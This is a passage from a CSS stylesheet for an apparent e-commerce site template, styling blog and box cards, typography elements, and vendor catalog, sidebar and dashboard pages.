}
@-webkit-keyframes changeLetter {
  0% {
    width: 10%;
  }
  100% {
    width: 80%;
  }
}
@keyframes changeLetter {
  0% {
    width: 10%;
  }
  100% {
    width: 80%;
  }
}

.ec-blog-card.media-1 {
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0.5))), url(../images/blog-image/11.jpg);
  background-image: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), url(../images/blog-image/11.jpg);
  background-position: center;
}

.ec-blog-card.media-2 {
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0.5))), url(../images/blog-image/12.jpg);
  background-image: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), url(../images/blog-image/12.jpg);
  background-position: center;
}

.ec-blog-card.media-3 {
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0.5))), url(../images/blog-image/13.jpg);
  background-image: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), url(../images/blog-image/13.jpg);
  background-position: center;
}

@media (max-width: 750px) {
  .ec-blog-card .ec-utility-info {
    text-align: center;
  }
  .ec-blog-card .ec-utility-info ul {
    width: 100%;
    margin: 0;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
  }
  .ec-blog-card .ec-utility-info li {
    width: 49%;
    display: inline-block;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    margin: 0;
  }
}
/*------ Box Card ------*/
.ec-box-card {
  float: left;
  width: 100%;
  margin: 15px auto;
}
.ec-box-card .ec-wrapper {
  background-color: #ffffff;
  min-height: 400px;
  position: relative;
  overflow: hidden;
  -webkit-box-shadow: 0 19px 38px rgba(0, 0, 0, 0.3), 0 15px 12px rgba(0, 0, 0, 0.2);
          box-shadow: 0 19px 38px rgba(0, 0, 0, 0.3), 0 15px 12px rgba(0, 0, 0, 0.2);
}
.ec-box-card .ec-body {
  position: absolute;
  bottom: 0;
  width: 100%;
  -webkit-transform: translateY(calc(65px + 15px));
          transform: translateY(calc(65px + 15px));
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
}
.ec-box-card .ec-body .ec-content {
  padding: 15px;
  position: relative;
  z-index: 1;
}
.ec-box-card .ec-author {
  font-size: 12px;
}
.ec-box-card .ec-title {
  margin-top: 10px;
  margin-bottom: 10px;
  font-weight: 700;
  line-height: 1.4;
  font-size: 20px;
  color: #212121;
  -webkit-transition: 300ms ease-in-out;
  transition: 300ms ease-in-out;
}
.ec-box-card .ec-text {
  height: 70px;
  margin: 0;
  color: #777;
}
.ec-box-card .ec-date {
  position: absolute;
  top: 0;
  left: 0;
  background-color: #3474d4;
  color: #ffffff;
  padding: 0.8em;
}
.ec-box-card .ec-date span {
  display: block;
  text-align: center;
}
.ec-box-card .ec-date .ec-day {
  font-weight: 700;
  font-size: 24px;
  text-shadow: 2px 3px 2px rgba(0, 0, 0, 0.18);
}
.ec-box-card .ec-date .ec-month {
  text-transform: uppercase;
}
.ec-box-card .ec-date .ec-month,
.ec-box-card .ec-date .ec-year {
  font-size: 12px;
}
.ec-box-card .ec-content {
  background-color: #ffffff;
  -webkit-box-shadow: 0 5px 30px 10px rgba(0, 0, 0, 0.3);
          box-shadow: 0 5px 30px 10px rgba(0, 0, 0, 0.3);
}
.ec-box-card .ec-title a {
  color: gray;
  font-weight: 700;
}
.ec-box-card .ec-menu-button {
  position: absolute;
  z-index: 999;
  top: 11px;
  right: 16px;
  width: 25px;
  text-align: center;
  cursor: pointer;
}
.ec-box-card .ec-menu-button span {
  width: 5px;
  height: 5px;
  background-color: gray;
  color: gray;
  position: relative;
  display: inline-block;
  border-radius: 50%;
}
.ec-box-card .ec-menu-button span::after, .ec-box-card .ec-menu-button span::before {
  content: "";
  display: block;
  width: 5px;
  height: 5px;
  background-color: currentColor;
  position: absolute;
  border-radius: 50%;
}
.ec-box-card .ec-menu-button span::before {
  left: -10px;
}
.ec-box-card .ec-menu-button span::after {
  right: -10px;
}
.ec-box-card:hover .ec-body {
  -webkit-transform: translateY(0);
          transform: translateY(0);
}
.ec-box-card .ec-wrapper.wrp-img-1 {
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0.5))), url(../images/blog-image/11.jpg);
  background-image: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), url(../images/blog-image/11.jpg);
  background-position: center;
}
.ec-box-card .ec-wrapper.wrp-img-2 {
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0.5))), url(../images/blog-image/12.jpg);
  background-image: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), url(../images/blog-image/12.jpg);
  background-position: center;
}
.ec-box-card .ec-wrapper.wrp-img-3 {
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0.5))), url(../images/blog-image/13.jpg);
  background-image: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), url(../images/blog-image/13.jpg);
  background-position: center;
}

/*------ Up Card ------*/
.ec-up-card {
  float: left;
  width: 100%;
  margin: 15px auto;
}
.ec-up-card .ec-wrapper {
  background-color: #ffffff;
  min-height: 400px;
  position: relative;
  overflow: hidden;
  -webkit-box-shadow: 0 19px 38px rgba(0, 0, 0, 0.3), 0 15px 12px rgba(0, 0, 0, 0.2);
          box-shadow: 0 19px 38px rgba(0, 0, 0, 0.3), 0 15px 12px rgba(0, 0, 0, 0.2);
  background-blend-mode: overlay;
  background-color: rgba(0, 0, 0, 0.5);
}
.ec-up-card .ec-wrapper:hover .ec-body {
  -webkit-transform: translateY(0);
          transform: translateY(0);
}
.ec-up-card .ec-wrapper .ec-header {
  color: #ffffff;
  padding: 1em;
  background: transparent;
}
.ec-up-card .ec-wrapper .ec-header::before, .ec-up-card .ec-wrapper .ec-header::after {
  content: "";
  display: table;
}
.ec-up-card .ec-wrapper .ec-header::after {
  clear: both;
}
.ec-up-card .ec-wrapper .ec-header .ec-date {
  float: left;
  font-size: 12px;
}
.ec-up-card .ec-wrapper .ec-body {
  color: #ffffff;
  position: absolute;
  bottom: 0;
  width: 100%;
  -webkit-transform: translateY(calc(70px + -2em));
          transform: translateY(calc(70px + -2em));
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
}
.ec-up-card .ec-wrapper .ec-body .ec-content {
  padding: 15px;
  position: relative;
  z-index: 1;
  background-color: rgba(0, 0, 0, 0.7);
}
.ec-up-card .ec-wrapper .ec-body .ec-content .ec-author {
  font-size: 12px;
}
.ec-up-card .ec-wrapper .ec-body .ec-content .ec-title {
  margin-top: 10px;
  margin-bottom: 10px;
  font-weight: 700;
  line-height: 1.4;
  font-size: 20px;
  color: #eee;
  -webkit-transition: 300ms ease-in-out;
  transition: 300ms ease-in-out;
}
.ec-up-card .ec-wrapper .ec-body .ec-content .ec-title a {
  color: #ffffff !important;
  font-weight: 700;
}
.ec-up-card .ec-wrapper .ec-body .ec-content .ec-text {
  height: 70px;
  margin: 0;
}
.ec-up-card .ec-wrapper .ec-body .ec-content .read-btn {
  margin-top: 15px;
}
.ec-up-card .ec-wrapper .ec-body .ec-content .ec-button-read {
  display: block;
  width: 100px;
  margin: 15px auto 1em;
  text-align: center;
  font-size: 12px;
  color: #ffffff;
  line-height: 1;
  position: relative;
  font-weight: 700;
}
.ec-up-card .ec-wrapper .ec-body .ec-content .ec-button-read::after {
  content: "→";
  opacity: 0;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.ec-up-card .ec-wrapper .ec-body .ec-content .ec-button-read:hover::after {
  -webkit-transform: translate(5px, -50%);
          transform: translate(5px, -50%);
  opacity: 1;
}
.ec-up-card .ec-wrapper.wrp-img-1 {
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.2)), to(rgba(0, 0, 0, 0.2))), url(../images/blog-image/14.jpg);
  background-image: linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)), url(../images/blog-image/14.jpg);
  background-position: center;
}
.ec-up-card .ec-wrapper.wrp-img-2 {
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.2)), to(rgba(0, 0, 0, 0.2))), url(../images/blog-image/15.jpg);
  background-image: linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)), url(../images/blog-image/15.jpg);
  background-position: center;
}
.ec-up-card .ec-wrapper.wrp-img-3 {
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.2)), to(rgba(0, 0, 0, 0.2))), url(../images/blog-image/16.jpg);
  background-image: linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)), url(../images/blog-image/16.jpg);
  background-position: center;
}

/*-------------------------------------------------
  Element Typography Page CSS
---------------------------------------------------*/
.typography {
  background-color: #fff;
  /* -----------/ END Product-DNC -----------*/
}
.typography h1, .typography .h1, .typography h2, .typography .h2, .typography h3, .typography .h3, .typography h4, .typography .h4, .typography h5, .typography .h5, .typography h6, .typography .h6 {
  margin-bottom: 30px;
  font-family: "Montserrat";
}
.typography .ec-fc {
  color: #3474d4;
}
.typography .ec-fw-normal {
  font-weight: 500;
}
.typography .ec-fw-bold {
  font-weight: 700;
}
.typography h1, .typography .h1 {
  font-size: 38px;
}
.typography .ec-lb {
  padding-left: 10px;
  border-left: 5px solid;
}
.typography .ec-rb {
  padding-right: 10px;
  border-right: 5px solid;
  text-align: right;
}
.typography .ec-disc,
.typography .ec-decimal,
.typography .ec-alpha,
.typography .ec-roman,
.typography .ec-greek,
.typography .ec-hebrew {
  padding: 5px 20px;
  color: #777;
  font-size: 18px;
  line-height: 30px;
  text-align: justify;
  letter-spacing: 1px;
  font-family: "Raleway", serif;
}
.typography .ec-disc li {
  margin-bottom: 15px;
  list-style-type: disc;
}
.typography .ec-decimal li {
  margin-bottom: 15px;
  list-style-type: decimal;
}
.typography .ec-alpha li {
  margin-bottom: 15px;
  list-style-type: upper-alpha;
}
.typography .ec-roman li {
  margin-bottom: 15px;
  list-style-type: upper-roman;
}
.typography .ec-greek li {
  margin-bottom: 15px;
  list-style-type: lower-greek;
}
.typography .ec-hebrew li {
  margin-bottom: 15px;
  list-style-type: hebrew;
}
.typography .ec-dl-blurbs {
  display: -ms-grid;
  display: grid;
}
.typography .ec-dl-blurbs dl {
  counter-reset: count;
  padding-left: 25px;
  padding-right: 25px;
  margin: 0;
}
.typography .ec-dl-blurbs dl dt {
  margin-top: 10px;
  counter-increment: count;
  color: #3474d4;
  font-family: "Montserrat", sans-serif;
  font-size: 25px;
  text-transform: uppercase;
}
.typography .ec-dl-blurbs dl dt::before {
  content: counter(count, decimal-leading-zero) ".";
  color: #3474d4;
  margin-left: -1vw;
  padding-right: 12px;
}
.typography .ec-dl-blurbs dl dd {
  margin-left: 30px;
  margin-bottom: 15px;
  line-height: 28px;
  font-size: 14px;
}
.typography .ec-dl-blurbs dl + dl {
  counter-reset: counter 4;
}
.typography .ec-check-list {
  margin: 0;
  padding-left: 20px;
}
.typography .ec-check-list li {
  margin-bottom: 15px;
  padding-left: 20px;
  position: relative;
  list-style-type: none;
}
.typography .ec-check-list li:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  width: 5px;
  height: 13px;
  border-width: 0 2px 2px 0;
  border-style: solid;
  border-color: #3474d4;
  -webkit-transform-origin: bottom left;
          transform-origin: bottom left;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}
.typography p {
  margin-bottom: 30px;
  display: inline-block;
  margin: 0 0 1em 0;
  font-size: 15px;
  color: #777;
  line-height: 28px;
}

/*-------------------------------------------------
   vendor Page CSS
   	- Single Vendor
   	- Multi Vendor
   	- Vendor Sidebar 
   	- Vendor Dashboard
   	- Vendor Upload
   	- Vendor Profile
   	- Settings vendor
   	- Modal Window
---------------------------------------------------*/
/*-----  Catalog Single Vendor  -----*/
.ec-catalog-vendor-sec .ec-page-detail .ec-page-description-info {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  background-image: url(../images/banner/7.jpg);
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  background-blend-mode: overlay;
  background-color: rgba(0, 0, 0, 0.7);
}
.ec-catalog-vendor-sec .ec-page-detail .ec-page-description-info .ec-catalog-vendor-info {
  padding: 0 30px;
  text-align: center;
}
.ec-catalog-vendor-sec .ec-page-detail .ec-page-description-info .ec-catalog-vendor-info h6, .ec-catalog-vendor-sec .ec-page-detail .ec-page-description-info .ec-catalog-vendor-info .h6 {
  font-weight: 700;
  text-transform: uppercase;
  color: #fff;
  font-size: 15px;
}
.ec-catalog-vendor-sec .ec-page-detail .ec-page-description-info .ec-catalog-vendor-info .ec-catalog-ratings p, .ec-catalog-vendor-sec .ec-page-detail .ec-page-description-info .ec-catalog-vendor-info .ec-catalog-pro-count p, .ec-catalog-vendor-sec .ec-page-detail .ec-page-description-info .ec-catalog-vendor-info .ec-catalog-name p, .ec-catalog-vendor-sec .ec-page-detail .ec-page-description-info .ec-catalog-vendor-info .ec-catalog-since p {
  color: #ddd;
  font-size: 13px;
}
.ec-catalog-vendor-sec .ec-page-detail .ec-page-description-info .ec-catalog-vendor-info .pad-15 {
  padding: 15px 0;
}
.ec-catalog-vendor-sec .ec-page-detail .ec-page-description-info .ec-catalog-vendor-info .ec-catalog-since {
  margin-bottom: -4px;
}
.ec-catalog-vendor-sec .ec-page-detail .ec-page-description-info .ec-catalog-vendor-info .ec-catalog-since p {
  color: #ddd;
}
.ec-catalog-vendor-sec .ec-page-detail .ec-page-description-info .ec-catalog-vendor-info .ec-catalog-ratings {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.ec-catalog-vendor-sec .ec-page-detail .ec-page-description-info .ec-catalog-vendor-info .ec-catalog-ratings .ec-pro-rating {
  margin-top: 10px;
}
.ec-catalog-vendor-sec .ec-page-detail .ec-page-description-info .ec-catalog-vendor-info .ec-catalog-ratings .ec-pro-rating i {
  margin-right: 5px;
}
.ec-catalog-vendor-sec .ec-page-detail .ec-page-description-info .ec-catalog-vendor-info .ec-catalog-ratings span {
  margin-top: 5px;
  color: #ddd;
  font-size: 12px;
}
.ec-catalog-vendor-sec .ec-page-detail .ec-page-description.p-30 {
  padding: 30px !important;
}
.ec-catalog-vendor-sec .ec-page-detail .profile-banner {
  position: relative;
}
.ec-catalog-vendor-sec .ec-page-detail .social-bar {
  position: absolute;
  top: 30px;
  right: 45px;
  background-color: rgba(0, 0, 0, 0.5);
  padding: 5px 10px;
  border-radius: 30px;
}
.ec-catalog-vendor-sec .ec-page-detail .social-bar li a {
  width: 20px;
  height: 20px;
  display: block;
  text-align: center;
  color: #fff;
}
.ec-catalog-vendor-sec .ec-page-detail .social-bar li a:hover {
  color: #3474d4;
}
.ec-catalog-vendor-sec .ec-page-detail .ec-page-description {
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  padding: 0;
}
.ec-catalog-vendor-sec .ec-page-detail .ec-page-description .ec-page-block {
  width: 100%;
  margin-top: 200px;
  padding: 15px 30px;
  display: block;
  background-color: rgba(0, 0, 0, 0.5);
}
.ec-catalog-vendor-sec .ec-page-detail .ec-page-description .ec-desc-title {
  font-weight: 700;
  text-transform: uppercase;
  color: #555;
}
.ec-catalog-vendor-sec .ec-page-detail .ec-page-description .ec-catalog-vendor {
  margin-top: -80px;
  margin-bottom: 0;
  padding: 15px;
  text-align: center;
}
.ec-catalog-vendor-sec .ec-page-detail .ec-page-description .ec-catalog-vendor img {
  width: 100px;
  height: 100px;
  border-radius: 50%;
}
.ec-catalog-vendor-sec .ec-page-detail .ec-page-description .ec-catalog-vendor .name {
  margin-top: 15px;
  margin-bottom: 0;
  font-weight: 700;
  text-transform: uppercase;
  color: #777;
}

/*-----  Catalog Multi Vendor  -----*/
.ec-catalog-multi-vendor .vendor-row {
  margin: 0;
}
.ec-catalog-multi-vendor .ec-vendor-card {
  margin: 15px 0;
  border: 1px solid #eeeeee;
  border-radius: 30px;
  overflow: hidden;
}
.ec-catalog-multi-vendor .ec-vendor-card .ec-vendor-card-avtar {
  width: 100%;
  height: 150px;
  margin-bottom: 65px;
  position: relative;
  background-image: url("../images/banner/7.jpg");
  background-size: cover;
  background-repeat: no-repeat;
  background-blend-mode: overlay;
  background-color: rgba(0, 0, 0, 0.5);
}
.ec-catalog-multi-vendor .ec-vendor-card .ec-vendor-card-avtar:after {
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 0;
}
.ec-catalog-multi-vendor .ec-vendor-card .ec-vendor-card-avtar img {
  width: 100%;
  height: 100%;
  position: relative;
}
.ec-catalog-multi-vendor .ec-vendor-card .ec-vendor-card-avtar .btn {
  position: absolute;
  top: 15px;
  right: 15px;
  font-size: 12px;
  height: 26px;
  border-radius: 30px;
  font-weight: 500;
  line-height: 28px;
  z-index: 2;
}
.ec-catalog-multi-vendor .ec-vendor-card .ec-vendor-card-avtar .ec-vendor-card-img {
  width: 100px;
  height: 100px;
  margin: auto;
  position: absolute;
  left: 0;
  right: 0;
  bottom: -50px;
  border-radius: 50%;
  overflow: hidden;
  z-index: 2;
}
.ec-catalog-multi-vendor .ec-vendor-card .ec-vendor-card-info {
  padding: 0;
}
.ec-catalog-multi-vendor .ec-vendor-card .ec-vendor-card-info .info {
  margin: 0 !important;
  border-top: 1px solid #eeeeee;
}
.ec-catalog-multi-vendor .ec-vendor-card .ec-vendor-card-info .info .border-rt {
  border-right: 1px solid #eeeeee;
}
.ec-catalog-multi-vendor .ec-vendor-card .ec-vendor-card-info .info .ec-catalog-ratings, .ec-catalog-multi-vendor .ec-vendor-card .ec-vendor-card-info .info .ec-catalog-pro-count {
  padding: 15px 0;
}
.ec-catalog-multi-vendor .ec-vendor-card .ec-vendor-card-info .info .ec-catalog-ratings h6, .ec-catalog-multi-vendor .ec-vendor-card .ec-vendor-card-info .info .ec-catalog-ratings .h6, .ec-catalog-multi-vendor .ec-vendor-card .ec-vendor-card-info .info .ec-catalog-pro-count h6, .ec-catalog-multi-vendor .ec-vendor-card .ec-vendor-card-info .info .ec-catalog-pro-count .h6 {
  font-family: "Poppins, sans-serif";
  color: #777;
  font-size: 14px;
}
.ec-catalog-multi-vendor .ec-vendor-card .ec-vendor-card-info .name, .ec-catalog-multi-vendor .ec-vendor-card .ec-vendor-card-info .des {
  text-align: center;
}
.ec-catalog-multi-vendor .ec-vendor-card .ec-vendor-card-info .name {
  font-weight: 700;
}
.ec-catalog-multi-vendor .ec-multi-vendor-detail .description-info-list {
  border-bottom: 1px solid #eeeeee !important;
}
.ec-catalog-multi-vendor .ec-multi-vendor-detail .ec-page-description-info {
  padding: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  border: 1px solid #eeeeee;
  border-bottom: none;
}
.ec-catalog-multi-vendor .ec-multi-vendor-detail .ec-page-description-info .ec-catalog-vendor {
  width: 100px;
  display: contents;
}
.ec-catalog-multi-vendor .ec-multi-vendor-detail .ec-page-description-info .ec-catalog-vendor img {
  width: 100px;
  height: 100px;
}
.ec-catalog-multi-vendor .ec-multi-vendor-detail .ec-page-description-info .ec-catalog-vendor-info {
  width: 100%;
  padding-left: 30px;
}
.ec-catalog-multi-vendor .ec-multi-vendor-detail .ec-page-description-info .ec-catalog-vendor-info .vendor-card-height {
  min-height: 100%;
}
.ec-catalog-multi-vendor .ec-multi-vendor-detail .ec-page-description-info .ec-catalog-vendor-info .vendor-card-height .catalog-detail-card {
  min-height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  background-color: #f7f7f7;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding: 15px;
}
.ec-catalog-multi-vendor .ec-multi-vendor-detail .ec-page-description-info .ec-catalog-vendor-info .vendor-card-height .catalog-detail-card h6, .ec-catalog-multi-vendor .ec-multi-vendor-detail .ec-page-description-info .ec-catalog-vendor-info .vendor-card-height .catalog-detail-card .h6 {
  font-weight: 700;
  text-transform: uppercase;
  color: #777;
}
.ec-catalog-multi-vendor .ec-multi-vendor-detail .ec-page-description-info .ec-catalog-vendor-info .vendor-card-height .catalog-detail-card .ec-pro-rating {
  margin-top: 5px;
  position: relative;
}
.ec-catalog-multi-vendor .ec-multi-vendor-detail .ec-page-description-info .ec-catalog-vendor-info .vendor-card-height .catalog-detail-card .ec-pro-rating i {
  margin-right: 5px;
}
.ec-catalog-multi-vendor .ec-multi-vendor-detail .ec-page-description-info .ec-catalog-vendor-info .vendor-card-height .catalog-detail-card .rating-of {
  margin-top: 5px;
  font-size: 12px;
  color: #999;
}
.ec-catalog-multi-vendor .ec-multi-vendor-detail .ec-page-description-info .ec-catalog-vendor-info .vendor-card-height .catalog-detail-card p {
  color: #999;
}
.ec-catalog-multi-vendor .ec-multi-vendor-slider {
  padding: 30px;
  border: 1px solid #eeeeee;
}
.ec-catalog-multi-vendor .ec-multi-vendor-slider .ec-product-inner {
  padding: 0 15px;
}
.ec-catalog-multi-vendor .ec-multi-vendor-slider .ec-product-inner .ec-pro-image .add-to-cart {
  width: 35px;
  font-size: 0;
  padding: 0;
  letter-spacing: 0;
}
.ec-catalog-multi-vendor .ec-multi-vendor-slider .ec-product-inner .ec-pro-image .add-to-cart .svg_img.pro_svg {
  margin-right: 0;
}
.ec-catalog-multi-vendor .ec-multi-vendor-slider .ec-product-inner .ec-pro-content .ec-price {
  margin-bottom: -8px;
}
.ec-catalog-multi-vendor .ec-multi-vendor-slider .slick-arrow.slick-prev {
  left: 7px;
}
.ec-catalog-multi-vendor .ec-multi-vendor-slider .slick-arrow.slick-next {
  right: 7px;
}

/*-----  Vendor Sidebar  -----*/
.ec-vendor-sidebar .ec-sidebar-slider .slick-arrow {
  width: 22px;
  height: 22px;
  top: -33px;
}
.ec-vendor-sidebar .ec-sidebar-slider .slick-arrow:before {
  font-size: 16px;
}
.ec-vendor-sidebar .ec-sidebar-slider .slick-prev {
  right: 28px;
  left: auto;
}
.ec-vendor-sidebar .ec-contact-form {
  border-top: 1px solid #eeeeee;
  margin-top: 15px;
  padding-top: 15px;
}
.ec-vendor-sidebar .ec-contact-form .ec-sb-block-form {
  margin: 0;
  border-bottom: none;
}
.ec-vendor-sidebar .ec-contact-form .ec-sb-block-form label {
  margin: 0 0 5px 0;
}
.ec-vendor-sidebar .ec-contact-form .ec-sb-block-form input, .ec-vendor-sidebar .ec-contact-form .ec-sb-block-form textarea {
  margin: 0 0 10px 0;
  padding: 0 15px;
  border: 1px solid #eeeeee;
  background: transparent;
}
.ec-vendor-sidebar .ec-contact-form .ec-sb-block-form textarea {
  padding: 15px;
}
.ec-vendor-sidebar .ec-contact-form .ec-sb-block-form input, .ec-vendor-sidebar .ec-contact-form .ec-sb-block-form button {
  height: 40px;
}
.ec-vendor-sidebar .ec-contact-form .ec-sb-block-form button {
  line-height: 28px;
}

/*-----  Vendor Dashboard  -----*/
.ec-vendor-dashboard .ec-vendor-dashboard-card, .ec-vendor-uploads .ec-vendor-dashboard-card {
  background: #ffffff;
}

.ec-vendor-dashboard .ec-vendor-sidebar .ec-sidebar-wrap, .ec-vendor-uploads .ec-vendor-sidebar .ec-sidebar-wrap {
  border-color: #eeeeee;
  position: sticky;
  top: 30px;
}
.ec-vendor-dashboard .ec-vendor-sidebar .ec-sidebar-block .ec-vendor-block .ec-vendor-block-bg, .ec-vendor-uploads .ec-vendor-sidebar .ec-sidebar-block .ec-vendor-block .ec-vendor-block-bg {
  width: 100%;
  height: 200px;
  background-image: url(../images/banner/7.jpg);
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  background-blend-mode: overlay;
  background-color: rgba(0, 0, 0, 0.6);
}
.ec-vendor-dashboard .ec-vendor-sidebar .ec-sidebar-block .ec-vendor-block .ec-vendor-block-detail, .ec-vendor-uploads .ec-vendor-sidebar .ec-sidebar-block .ec-vendor-block .ec-vendor-block-detail {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.ec-vendor-dashboard .ec-vendor-sidebar .ec-sidebar-block .ec-vendor-block .ec-vendor-block-detail .v-img, .ec-vendor-uploads .ec-vendor-sidebar .ec-sidebar-block .ec-vendor-block .ec-vendor-block-detail .v-img {
  width: 140px;
  height: 140px;
  border-radius: 50%;
  margin-top: -70px;
  border: 10px solid #ffffff;
}
.ec-vendor-dashboard .ec-vendor-sidebar .ec-sidebar-block .ec-vendor-block .ec-vendor-block-detail h5, .ec-vendor-dashboard .ec-vendor-sidebar .ec-sidebar-block .ec-vendor-block .ec-vendor-block-detail .h5, .ec-vendor-uploads .ec-vendor-sidebar .ec-sidebar-block .ec-vendor-block .ec-vendor-block-detail h5, .ec-vendor-uploads .ec-vendor-sidebar .ec-sidebar-block .ec-vendor-block .ec-vendor-block-detail .h5 {
  font-weight: 700;
  color: #777;
}
.ec-vendor-dashboard .ec-vendor-sidebar .ec-sidebar-block .ec-vendor-block .ec-vendor-block-items ul li, .ec-vendor-uploads .ec-vendor-sidebar .ec-sidebar-block .ec-vendor-block .ec-vendor-block-items ul li {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  border-top: 1px solid #eeeeee;
  padding: 13px 0 10px 0;
}
.ec-vendor-dashboard .ec-vendor-sidebar .ec-sidebar-block .ec-vendor-block .ec-vendor-block-items ul li:hover a, .ec-vendor-uploads .ec-vendor-sidebar .ec-sidebar-block .ec-vendor-block .ec-vendor-block-items ul li:hover a {
  margin-left: 5px;
}
.ec-vendor-dashboard .ec-vendor-sidebar .ec-sidebar-block .ec-vendor-block .ec-vendor-block-items ul li a, .ec-vendor-uploads .ec-vendor-sidebar .ec-sidebar-block .ec-vendor-block .ec-vendor-block-items ul li a {
  width: 100%;
  display: block;
  color: #777;
  font-weight: 500;
}
.ec-vendor-dashboard .ec-vendor-sidebar .ec-sidebar-block .ec-vendor-block .ec-vendor-block-items ul li:first-child, .ec-vendor-uploads .ec-vendor-sidebar .ec-sidebar-block .ec-vendor-block .ec-vendor-block-items ul li:first-child {
  border-top: 0;
}
.ec-vendor-dashboard .ec-vendor-detail-block h6, .ec-vendor-dashboard .ec-vendor-detail-block .h6, .ec-vendor-uploads .ec-vendor-detail-block h6, .ec-vendor-uploads .ec-vendor-detail-block .h6 {
  margin-bottom: 15px;
  padding: 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  font-weight: 700;
  color: #777;
  background: #f7f7f7;
}
.ec-vendor-dashboard .space-bottom-30, .ec-vendor-uploads .space-bottom-30 {
  margin-bottom: 30px;
}
.ec-vendor-dashboard .ec-vendor-dashboard-card, .ec-vendor-uploads .ec-vendor-dashboard-card {
  border: 1px solid #eeeeee;
}
.ec-vendor-dashboard .ec-vendor-dashboard-card .ec-vendor-card-header, .ec-vendor-uploads .ec-vendor-dashboard-card .ec-vendor-card-header {
  padding: 30px;
  border-bottom: 1px solid #eeeeee;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.ec-vendor-dashboard .ec-vendor-dashboard-card .ec-vendor-card-header h5, .ec-vendor-dashboard .ec-vendor-dashboard-card .ec-vendor-card-header .h5, .ec-vendor-uploads .ec-vendor-dashboard-card .ec-vendor-card-header h5, .ec-vendor-uploads .ec-vendor-dashboard-card .ec-vendor-card-header .h5 {
  margin: 0;
  font-size: 18px;
  text-transform: uppercase;
  font-weight: 700;
  color: #777;
}
.ec-vendor-dashboard .ec-vendor-dashboard-card .ec-vendor-card-header .ec-header-btn .btn, .ec-vendor-uploads .ec-vendor-dashboard-card .ec-vendor-card-header .ec-header-btn .btn {
  height: 30px;
  margin-left: 5px;
  line-height: 31px;
}
.ec-vendor-dashboard .ec-vendor-dashboard-card .ec-vendor-card-body, .ec-vendor-uploads .ec-vendor-dashboard-card .ec-vendor-card-body {
  padding: 30px;
}
.ec-vendor-dashboard .ec-vendor-dashboard-card .ec-vendor-card-body .ec-vendor-card-table, .ec-vendor-uploads .ec-vendor-dashboard-card .ec-vendor-card-body .ec-vendor-card-table {
  overflow-y: auto;
}
